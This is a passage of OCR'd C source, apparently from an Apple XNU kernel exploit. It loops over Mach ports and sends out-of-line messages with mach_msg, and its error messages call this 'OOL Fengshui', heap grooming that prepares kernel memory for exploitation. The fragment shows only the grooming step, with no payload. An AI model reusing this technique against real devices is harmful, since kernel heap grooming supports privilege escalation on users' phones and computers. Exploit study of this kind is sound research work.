
mach_msg(&send_msg.msg_head, MACH_SEND_MSG |
MACH_MSG_OPTION_NONE, send_msg.msg_head.msgh_size, 0,
MACH_PORT_NULL, MACH_MSG_TIMEOUT_NONE,
MACH_PORT_NULL);
if(send_result != KERN_SUCCESS){
printf("[-] Error in OOL Fengshui send\nError : %s\n",
mach_error_string(send_result));
exit(1);
}
}
for(current_port_num = USE_PORT_END; current_port_num <
PORT_COUNT; current_port_num++){
send_msg.msg_head.msgh_remote_port =
ool_ports[current_port_num];
kern_return_t send_result =
mach_msg(&send_msg.msg_head, MACH_SEND_MSG |
MACH_MSG_OPTION_NONE, send_msg.msg_head.msgh_size, 0,
MACH_PORT_NULL, MACH_MSG_TIMEOUT_NONE,
MACH_PORT_NULL);
if(send_result != KERN_SUCCESS){
printf("[-] Error in OOL Fengshui send\nError : %s\n",
mach_error_string(send_result));
exit(1);
}